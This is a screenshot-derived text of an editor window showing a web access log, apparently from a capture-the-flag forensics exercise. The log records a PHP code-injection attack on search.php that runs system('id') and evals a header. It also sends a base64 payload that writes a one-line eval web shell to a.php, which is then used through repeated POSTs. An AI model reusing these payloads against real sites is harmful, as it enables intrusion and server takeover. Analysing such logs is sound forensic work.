 D:\ctftools\finalshell\temp\edit\test_access.log [文本模式] - Ndd
文件(F) 编辑(E) 查找(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 插件 对比(C) 反馈问题 关于
a.php i.php 360webscan.php test_access.log search.php test_o.txt test_index.php test_main.class.php
15179 38.207.130.14 - - [03/Nov/2023:14:59:37 +0800] "GET /templets/default/images/system.css HTTP/1.1" 200 10523 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
15180 38.207.130.14 - - [03/Nov/2023:14:59:37 +0800] "GET /templets/default/images/jquery/1.11.3/jquery.min.js HTTP/1.1" 200 95992 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
15181 38.207.130.14 - - [03/Nov/2023:14:59:37 +0800] "GET /templets/default/images/system.js HTTP/1.1" 200 9040 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x6
4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
15182 38.207.130.14 - - [03/Nov/2023:14:59:37 +0800] "GET /js/function.js HTTP/1.1" 200 20896 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
15183 38.207.130.14 - - [03/Nov/2023:14:59:37 +0800] "GET /templets/default/images/bootstrap/3.3.5/js/bootstrap.min.js HTTP/1.1" 200 36816 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
15184 38.207.130.14 - - [03/Nov/2023:14:59:37 +0800] "GET /js/common.js HTTP/1.1" 200 10086 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
15185 38.207.130.14 - - [03/Nov/2023:14:59:37 +0800] "GET /templets/default/images/bootstrap/3.3.5/css/bootstrap.min.css HTTP/1.1" 200 122544 "-" "Mozilla/5
.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
15186 38.207.130.14 - - [03/Nov/2023:14:59:38 +0800] "GET /templets/default/images/bootstrap/3.3.5/fonts/glyphicons-halflings-regular.woff2 HTTP/1.1" 200 18
028 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
15187 38.207.130.14 - - [03/Nov/2023:14:59:51 +0800] "POST /search.php?system('id'); HTTP/1.1" 200 4343 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
WebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
15188 38.207.130.14 - - [03/Nov/2023:15:01:13 +0800] "POST /search.php?eval($_SERVER['HTTP_TOKEN']); HTTP/1.1" 200 30400 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
15189 38.207.130.14 - - [03/Nov/2023:15:03:35 +0800] "POST /search.php?eval(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJ2EucGhwJywnPD9waHAgZXZhbCgkX1BPU1RbMV0pO
yA/PicpOw==')); HTTP/1.1" 200 4527 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/
537.36"
15190 38.207.130.14 - - [03/Nov/2023:15:04:47 +0800] "POST /a.php HTTP/1.1" 200 165 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:21.0) Gecko/20130331 Fir
efox/21.0"
15191 38.207.130.14 - - [03/Nov/2023:15:04:49 +0800] "POST /a.php HTTP/1.1" 200 167 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; chr
omeframe/13.0.782.215)"
15192 38.207.130.14 - - [03/Nov/2023:15:04:49 +0800] "POST /a.php HTTP/1.1" 200 660 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0) chr
omeframe/10.0.648.205"
15193 38.207.130.14 - - [03/Nov/2023:15:04:55 +0800] "POST /a.php HTTP/1.1" 200 105 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; de-at) AppleWebKi
t/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safari/533.21.1"
15194 38.207.130.14 - - [03/Nov/2023:15:04:58 +0800] "POST /a.php HTTP/1.1" 200 131 "-" "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/
6.0)"
15195 198.235.24.139 - - [03/Nov/2023:15:05:24 +0800] "GET / HTTP/1.0" 200 20784 "-" "Expanse, a Palo Alto Networks company, searches across the global IPv4
space multiple times per day to identify customers&#39; presences on the Internet. If you would like to be excluded from our scans, please send IP ad
dresses/domains to: scaninfo@paloaltonetworks.com"
15196 38.207.130.14 - - [03/Nov/2023:15:06:24 +0800] "POST /a.php HTTP/1.1" 200 221 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1; ko-KR) AppleWebKit/533.20.
当前缩放率 90% 发现新版本 缩放率: 90% 语法: log 行: 15189 列: 307 选中: 0 Windows(CR LF) UTF8